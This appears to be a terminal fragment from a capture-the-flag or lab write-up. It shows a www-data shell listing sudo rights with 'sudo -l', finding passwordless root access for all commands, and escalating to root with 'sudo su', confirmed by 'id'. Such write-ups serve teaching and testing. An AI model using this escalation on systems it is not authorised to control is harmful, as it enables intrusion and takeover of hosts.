 www-data@ubuntu:/tmp$ sudo -l
Matching Defaults entries for www-data on this host:
    env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on this host:
    (ALL) NOPASSWD: ALL
www-data@ubuntu:/tmp$ sudo su
root@ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root)